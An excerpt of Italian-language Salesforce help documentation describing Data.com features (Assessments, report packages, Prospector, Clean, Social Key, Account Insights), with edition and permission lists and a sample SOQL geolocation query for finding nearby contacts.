- **•** Per maggiori informazioni sul funzionamento del servizio di individuazione delle corrispondenze Data.com, vedere il nostro white paper: [Data.com Record Matching in](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/datacom_salesforce_record_matching.pdf) [Salesforce](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/datacom_salesforce_record_matching.pdf).
- 1. Se necessario, dal menu dell'applicazione Force.com, selezionare Data.com Assessments.
- **2.** Fare clic sulla scheda Data.com Assessment, quindi sulla scheda Valutazioni.
- **3.** Fare clic su **Visualizza valutazioni** accanto alla valutazione desiderata.
- **4.** Scorrere facendo clic tra le schede di valutazione; ecco cosa contiene l'elenco.



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### AUTORIZZAZIONI UTENTE

Per eseguire una valutazione dati Data.com:

**•** Non sono richieste autorizzazioni

Per visualizzare una valutazione dati Data.com:

**•** Non sono richieste autorizzazioni



### VEDERE ANCHE:

[Analisi della qualità dei dati con Data.com Data Assessments](#page-1233-0)

Rapporti e cruscotti digitali di Data.com

Se si desidera analizzare l'impatto dei dati di Data.com sulla propria attività, Utilizzare i pacchetti di rapporti gratuiti di Data.com da AppExchange per analizzare facilmente i dati di account, referenti e lead.

In AppExchange sono disponibili numerosi pacchetti di rapporti Data.com. Ogni pacchetto di rapporti contiene un cruscotto digitale e numerosi rapporti preconfigurati che consentono di analizzare i dati di account, referenti e lead.

Per poter utilizzare qualsiasi rapporto o cruscotto digitale, è necessario che l'amministratore del sistema lo installi. Per vedere quali rapporti sono disponibili, fare clic sulla scheda Rapporti. Per eseguire uno dei rapporti, fare clic sull'apposita cartella per espandere l'elenco dei rapporti, quindi selezionare quello desiderato.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per eseguire i rapporti Data.com:

**•** "Esegui rapporti"

### <span id="page-1237-0"></span>VEDERE ANCHE:

[Installazione e implementazione dei pacchetti di rapporti Data.com di AppExchange](#page-1234-0)

## Aggiunta manuale di informazioni a un singolo account, referente o lead

Se è necessario provare se le regole di pulitura Data.com funzionano, è possibile aggiungere manualmente le informazioni a un singolo record Salesforce.

IN QUESTA SEZIONE:

[Aggiunta manuale di informazioni geografiche per un singolo indirizzo](#page-1238-0)

Se è necessario provare se le regole di pulitura di georeferenziazione Data.com funzionano, è possibile aggiungere manualmente le informazioni geografiche a un singolo record Salesforce. Con le regole di pulitura, le informazioni geografiche vengono automaticamente aggiunte ai record, quindi non è necessario aggiungere manualmente tali informazioni.

### [Aggiunta manuale delle informazioni sulla società a un singolo lead](#page-1239-0)

Se è necessario provare se le regole di pulitura Data.com funzionano, è possibile aggiungere manualmente le informazioni sulla società a un singolo lead Salesforce. Con le regole di pulitura, le informazioni sulla società vengono automaticamente aggiunte ai lead, quindi non è necessario aggiungere manualmente tali informazioni.

### [Individuazione di account, referenti e lead nelle vicinanze](#page-1240-0)

Si sta visitando una città e si desidera andare a trovare i clienti più importanti e i lead di alta qualità che si trovano nelle vicinanze? Se i propri record Salesforce contengono informazioni geografiche accurate, sarà semplicissimo individuare account, referenti e lead.

### <span id="page-1238-0"></span>Aggiunta manuale di informazioni geografiche per un singolo indirizzo

Se è necessario provare se le regole di pulitura di georeferenziazione Data.com funzionano, è possibile aggiungere manualmente le informazioni geografiche a un singolo record Salesforce. Con le regole di pulitura, le informazioni geografiche vengono automaticamente aggiunte ai record, quindi non è necessario aggiungere manualmente tali informazioni.

Nota: Questa funzione è disponibile mediante un programma beta chiuso. Contattare Salesforce per abilitarla per l'organizzazione. Eventuali servizi o funzionalità non rilasciati a cui si fa riferimento in questo documento, nei comunicati stampa o nelle dichiarazioni pubbliche non sono al momento disponibili e potrebbero non essere consegnati in tempo o non essere consegnati affatto. È opportuno che i clienti che acquistano i nostri servizi basino le decisioni relative agli acquisti sulle funzionalità attualmente disponibili. L'Assistenza clienti di Salesforce fornisce un supporto limitato per questa funzionalità durante il periodo beta. Per richiedere assistenza e fornire il proprio feedback, accedere alla [Success Community di](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000009P55) [Salesforce](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000009P55).

**1.** Fare clic su **Pulisci** per una regola di pulitura di georeferenziazione nella sezione Pulisci questo record con Data.com di un record. Sono disponibili quattro [regole di pulitura di](#page-1785-0) [georeferenziazione.](#page-1785-0) Se non è possibile trovare la sezione Pulisci questo record, chiedere al proprio amministratore Salesforce di aggiungerla al layout di pagina.





Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per aggiungere informazioni geografiche agli account:

**•** "Modifica" per gli account

Per aggiungere informazioni geografiche ai referenti:

**•** "Modifica" per i referenti

Per aggiungere informazioni geografiche ai lead:

**•** "Modifica" per i lead

Se il record corrisponde a un record del servizio dati di georeferenziazione, vengono aggiunti i valori dei campi delle informazioni geografiche ed eventuali valori già esistenti vengono sovrascritti. Lo stato della pulitura per la regola di pulitura viene aggiornato.

Nota: Se si modifica l'indirizzo in un record, il parametro Stato pulitura per la regola di pulitura viene impostato su Non confrontato finché il record non viene di nuovo pulito. Fortunatamente, con le regole di pulitura di georeferenziazione, il record viene di nuovo automaticamente pulito quasi all'istante.

**2.** [Verificare che le informazioni geografiche siano state aggiunte al record.](#page-1780-0)

#### VEDERE ANCHE:

[Aggiunta manuale di informazioni a un singolo account, referente o lead](#page-1237-0) [Individuazione di account, referenti e lead nelle vicinanze](#page-1240-0) [Campi di informazioni geografiche](#page-1781-0)

### <span id="page-1239-0"></span>Aggiunta manuale delle informazioni sulla società a un singolo lead

Se è necessario provare se le regole di pulitura Data.com funzionano, è possibile aggiungere manualmente le informazioni sulla società a un singolo lead Salesforce. Con le regole di pulitura, le informazioni sulla società vengono automaticamente aggiunte ai lead, quindi non è necessario aggiungere manualmente tali informazioni.

Nota: Questa funzione è disponibile mediante un programma pilota chiuso. Contattare Salesforce per abilitarla per l'organizzazione. Eventuali servizi o funzionalità non rilasciati a cui si fa riferimento in questo documento, nei comunicati stampa o nelle dichiarazioni pubbliche non sono al momento disponibili e potrebbero non essere consegnati in tempo o non essere consegnati affatto. È opportuno che i clienti che acquistano i nostri servizi basino le decisioni relative agli acquisti sulle funzionalità attualmente disponibili. L'Assistenza clienti di Salesforce fornisce un supporto limitato per questa funzionalità durante il periodo pilota. Per richiedere assistenza e fornire il proprio feedback, accedere alla [Success Community di](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000009P55) [Salesforce](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000009P55).

**1.** Fare clic su **Pulisci** per la regola di pulitura dei lead per le società Data.com nella sezione Pulisci questo record del record. Se non è possibile trovare la sezione Pulisci questo record, rivolgersi al proprio amministratore Salesforce per l'assistenza.



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Premium Clean nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## AUTORIZZAZIONI **UTENTE**

Per pulire i lead:

**•** "Modifica" per i lead

Se il lead corrisponde a un record nel servizio dati, gli eventuali spazi vuoti vengono compilati per i campi D-U-N-S Number, Società D&B e N. di dipendenti. I valori già esistenti non vengono sovrascritti. Lo stato della pulitura per la regola di pulitura viene aggiornato.

Nota: Sesimodificano i campi Indirizzo, D-U-N-S Number, Società o Email, lo stato della pulitura per la regola di pulitura dei lead per le società Data.com viene impostato su Non confrontato finché il record non viene di nuovo pulito. Fortunatamente, con le regole di pulitura, il lead viene di nuovo automaticamente pulito quasi all'istante.

### <span id="page-1240-0"></span>Individuazione di account, referenti e lead nelle vicinanze

Si sta visitando una città e si desidera andare a trovare i clienti più importanti e i lead di alta qualità che si trovano nelle vicinanze? Se i propri record Salesforce contengono informazioni geografiche accurate, sarà semplicissimo individuare account, referenti e lead.

**1.** Utilizzando l'API Salesforce, eseguire una query sui record che rientrano un un raggio specifico di latitudine e longitudine.

**Esempio: Query SOQL (Salesforce Object Query Language) per i primi 20 referenti entro un raggio di 50 miglia da San Francisco**

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

AUTORIZZAZIONI **UTENTE** 

Per utilizzare l'API Salesforce: **•** "API abilitata"

SELECT Name, Email, MailingAddress, MailingCity, MailingState, MailingCountry, MailingLatitude, MailingLongitude FROM Contact WHERE distance (MailingAddress, geolocation (37.775, -122.418), 'mi')  $<$  50 ORDER BY distance(MailingAddress, geolocation(37.775, -122.418), 'mi')

```
LIMIT 20;
```
### VEDERE ANCHE:

[Aggiunta manuale di informazioni geografiche per un singolo indirizzo](#page-1238-0)

## Data.com Prospector

Utilizzare Data.com Prospector per cercare utili informazioni sulle società in D&B e tra milioni di referenti trovati in crowdsourcing e trovare i record necessari alla propria attività. Aggiungere questi record a Salesforce come nuovi account, referenti e lead oppure esportarli per l'uso in altre applicazioni. È un ottimo modo per trovare i dati necessari a pianificare i territori di vendita, segmentare le campagne, trovare nuovi account con cui entrare in contatto ed espandere la propria rete di vendita.

Tutti gli utenti Salesforce possono cercare account e referenti in Data.com. Gli utenti con licenza Data.com Prospector possono:

- **•** Aggiungere account e referenti a Salesforce e aggiungere referenti come lead.
- **•** Aggiungere referenti per un account direttamente dal record dell'account.
- **•** Esportare account e referenti da Data.com
- **•** Pulire manualmente i record di account, referenti e lead di Salesforce indipendentemente dal fatto che siano stati aggiunti da Data.com.
- **•** Ottenere approfondimenti dati di valore relativi alle attività, alla situazione finanziaria, alla posizione competitiva e al settore degli account.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

**•** La struttura gerarchica delle società consente di visualizzare relazioni di tipo controllante-controllato e informazioni sugli account, come reddito annuo, proprietà e numero di dipendenti (disponibile per gli utenti Data.com Premium Prospector come funzionalità beta).

Sono disponibili due versioni di Data.com Prospector: Corporate Prospector e Premium Prospector. Differiscono in base ai campi Dunn & Bradstreet che sono stati inclusi durante l'aggiunta o la pulitura manuale di record di account o lead. Gli utenti Premium Prospector inoltre possono accedere alla pagina Gerarchia società.



<span id="page-1241-0"></span>È possibile che le organizzazioni che hanno acquistato Data.com prima del 16 dicembre 2011 stiano utilizzando una versione precedente del prodotto con un insieme limitato di campi. Ritireremo questa versione con il rilascio Summer '14. Per informazioni sull'aggiornamento a Data.com Prospector, rivolgersi al proprio responsabile account Salesforce. Se non diversamente indicato, la Guida Salesforce fa riferimento al prodotto Data.com Prospector.

## Pulitura Data.com

Pulitura Data.com offre diversi modi per mantenere aggiornati i record di Salesforce CRM, sfruttando le informazioni societarie D&B e milioni di referenti trovati in crowdsourcing. Sono disponibili due versioni del prodotto Pulitura Data.com: Corporate Clean e Premium Clean. Differiscono in base ai campi D&B che sono disponibili durante la pulitura di record di account o lead.

La pulitura mette a confronto i record di account, referenti e lead di Salesforce con i record di Data.com e crea un collegamento tra il record Salesforce e il record corrispondente in Data.com. La pulitura inoltre fornisce [informazioni sullo stato di pulitura per gli account, i referenti e i lead di](#page-1215-0) [Salesforce](#page-1215-0) a pagina 1210.

Gli utenti con licenza Pulitura possono:

- **•** Confrontare manualmente i singoli record Salesforce affiancati con i record Data.com corrispondenti e aggiornare i record Salesforce campo per campo.
- **•** Selezionare record di account, referenti e lead da un elenco e pulirli tutti contemporaneamente.
- **•** Aggiornare manualmente i record Società D&B collegati ad account (solo Premium Clean).

L'organizzazione può inoltre:

- **•** Configurare ed eseguire processi di pulitura automatici per contrassegnare le differenze di valore nei record Salesforce, compilare i campi vuoti, sovrascrivere i valori dei campi.
- **•** Utilizzare l'[API di corrispondenza Data.com](https://developer.salesforce.com/docs/atlas.en-us.datadotcom_api_dev_guide.meta/datadotcom_api_dev_guide/intro_understanding.htm) per creare una soluzione personalizzata per attività aziendali specifiche come pulire i lead man mano che vengono creati e pulire gli oggetti personalizzati.

Gli account personali non sono supportati in Pulitura Data.com.

Sono disponibili due versioni di Pulitura Data.com: Corporate Clean e Premium Clean. Differiscono in base ai campi D&B disponibili durante la pulitura di record di account o lead, sia manuale che tramite processi automatici.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**



## **Z** Nota:

- **•** Le licenze Prospector o Clean Corporate non possono essere acquistate dalle organizzazioni che sono già in possesso delle licenze Prospector o Clean Premium. Se si desidera acquistare licenze Corporate, sarà necessario convertire le licenze Premium.
- **•** Le licenze Prospector o Clean Premium non possono essere acquistate dalle organizzazioni che sono già in possesso delle licenze Prospector o Clean Corporate. Se si desidera acquistare licenze Premium, sarà necessario convertire le licenze Corporate.
- **•** Pulitura Data.com deve essere acquistato in rapporto di 1:1 con le licenze Sales Cloud e Service Cloud.

### VEDERE ANCHE:

[Domande frequenti sull'uso di Data.com](#page-1204-0) [Pulitura manuale di record con Pulitura Data.com](#page-1210-0) [Pulitura di un elenco di record Salesforce con Pulitura Data.com](#page-1211-0) [Implementazione di Pulitura Data.com](#page-1746-0) [Verifica dell'abilitazione di Pulitura Data.com](#page-1747-0) [Analisi della qualità dei dati con Data.com Data Assessments](#page-1233-0) [Data.com Social Key](#page-1242-0)

## <span id="page-1242-0"></span>Data.com Social Key

Data.com Social Key funziona con Account e referenti sociali e con Pulitura Data.com per facilitare la conoscenza di referenti e lead in Salesforce o nei siti di social network. Per utilizzare Social Key, l'organizzazione deve avere abilitato Pulitura Data.com.

Importante: a partire dal rilascio Spring '16, Data.com Social Key e l'API di corrispondenza dei profili sociali Data.com non saranno più disponibili. A quel momento, i puntatori dei profili sociali come quelli di LinkedIn® non saranno più aggiunti ai record puliti con Data.com e non sarà più possibile usare l'API di corrispondenza dei profili sociali Data.com per cercare i puntatori nei profili sociali.

Quando si eseguono processi di pulitura o si puliscono record da un elenco, Social Key trova e associa puntatori sociali per i referenti e i lead. Al momento, Social Key fornisce puntatori sociali per LinkedIn®, Twitter® e Facebook® per referenti e lead solo negli Stati Uniti. I social network da utilizzare vengono selezionati dall'amministratore.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Gli utenti accedono a un social network dalla pagina dei dettagli di un referente o di un lead e visualizzano il profilo associato dalla visualizzazione Account e referenti sociali o nel sito del social network. Non è necessario eseguire ricerche manuali.

Nota: a seconda delle impostazioni di privacy di referenti e lead, nonché delle autorizzazioni impostate dai loro amici o collegamenti e delle condizioni di utilizzo del sito, potrebbe non essere possibile visualizzare tutte le informazioni che sarebbero visualizzabili se si accedesse direttamente agli account dei social network.

Per poter utilizzare Social Key, Pulitura Data.com deve essere abilitato.

VEDERE ANCHE: [Implementazione di Social Key](#page-1792-0) [Pulitura Data.com](#page-1241-0)

# Come rimanere aggiornati con i social network e le notizie

## Approfondimenti account

È possibile fornire agli utenti l'accesso immediato ad articoli rilevanti e aggiornati sulle notizie relative a clienti, partner e concorrenti con Approfondimenti account.

Approfondimenti account fornisce tempestivamente fino a 20 articoli rilevanti selezionati per consentire agli utenti di essere sempre aggiornati sugli account, i settori in cui lavorano e altro ancora. Salesforce pre-elabora tutti gli articoli sulle notizie per garantirne la rilevanza e per filtrare eventuali contenuti spam e inappropriati. Non è possibile aggiungere o modificare le fonti delle notizie.

Approfondimenti account è disponibile solo in inglese e solo nell'app Salesforce1 mobile e in Salesforce Lightning Experience.

Approfondimenti account fornisce diversi articoli in base alla posizione in cui si effettua l'accesso.

- **•** Nelle pagine dei dettagli dei record, gli articoli vengono selezionati in base all'account, ai responsabili e al settore.
- **•** In Salesforce Today, gli articoli vengono selezionati in base alle opportunità e agli account visualizzati di recente, nonché alle operazioni e agli eventi relativi a tali account. In Salesforce1, gli articoli possono inoltre essere correlati agli account associati ai partecipanti agli eventi imminenti del calendario del dispositivo mobile.

Gli articoli sono divisi in quattro categorie.

### **Notizie account**

Articoli correlati a un account, in base al nome dell'account immesso in Salesforce.

#### **Notizie settore**

Articoli basati sul valore selezionato nel campo Settore di ciascun account.

#### **Notizie responsabili**

Articoli su persone con ruoli di responsabilità presso un account. Non è necessario indicare i responsabili come referenti per l'account per ricevere le notizie sui responsabili.

#### **Notizie di tendenza della società**

Articoli che stanno leggendo altri utenti dell'organizzazione Salesforce.

Approfondimenti account viene gestito utilizzando la tecnologia fornita da Data.com e terze parti. Non è necessario essere clienti di Data.com per utilizzare Approfondimenti account.

Nota: quando è abilitata, la funzione Approfondimenti account utilizza le tecnologie di terze parti e altre tecnologie Salesforce, che offrono diversi livelli di protezione della privacy e di sicurezza. Questi servizi possono salvare o elaborare alcuni dei dati

## EDIZIONI

La gerarchia account è disponibile nelle versioni: Salesforce Classic

Approfondimenti account è disponibile nelle versioni: Lightning Experience e Salesforce1

Account aziendali disponibili in: **tutte** le versioni tranne **Database.com Edition**

dell'organizzazione, ad esempio Nome account e sito Web. Salesforce non è responsabile della privacy e della protezione dei dati condivisi con terze parti durante l'utilizzo di questa funzione.

#### VEDERE ANCHE:

[Impostazioni account](#page-1709-0)

## <span id="page-1244-0"></span>Account, referenti e lead sociali

È possibile garantire agli utenti un miglior accesso alle informazioni sociali e fornire un miglior servizio ai clienti esistenti e potenziali grazie al facile accesso ai social network da Salesforce

## [Guarda una demo](http://salesforce.vidyard.com/watch/FZfHdKa6TuGog-JHzOlLDg) (3:29 minuti)

Quando un account, un referente o un lead è collegato a un profilo su un social network, tutti gli utenti dell'organizzazione possono disporre dei dati sociali più aggiornati senza dover accedere ad altri siti.

<span id="page-1244-1"></span>Le organizzazioni che utilizzano Pulitura Data.com ricevono anche Data.com Social Key, che semplifica ulteriormente la ricerca delle informazioni sociali per referenti e lead. Quando si eseguono processi di Pulitura Data.com o si puliscono i record di un elenco, i record di referenti e lead vengono aggiornati con i puntatori sociali di Twitter e Facebook, se disponibili.

